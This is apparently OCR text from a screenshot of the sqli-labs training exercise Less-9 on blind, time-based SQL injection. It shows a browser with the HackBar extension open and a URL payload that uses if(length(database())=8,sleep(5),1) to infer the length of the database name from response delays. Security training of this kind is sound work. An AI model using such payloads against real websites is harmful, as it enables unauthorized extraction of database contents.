 Less-9 Blind- Time based- Sin
不安全 | 10.171.73.250/Less-9/?id=1%27%20and%20if(length(database())=8,sleep(5),1)%20--+
应用
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.171.73.250/Less-9/?id=1' and if(length(database())=8,sleep(5),1) --+
Enable POST
ADD HEADER